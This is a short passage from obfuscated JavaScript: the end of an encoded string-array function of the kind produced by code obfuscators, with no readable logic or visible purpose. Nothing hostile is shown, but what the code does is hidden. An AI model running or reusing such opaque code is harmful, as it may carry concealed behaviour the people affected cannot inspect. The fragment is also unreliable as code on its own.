5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}